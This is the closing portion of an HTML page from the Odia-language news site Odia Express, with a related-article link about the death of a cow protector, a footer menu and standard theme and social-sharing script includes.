                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 09:19:51 -->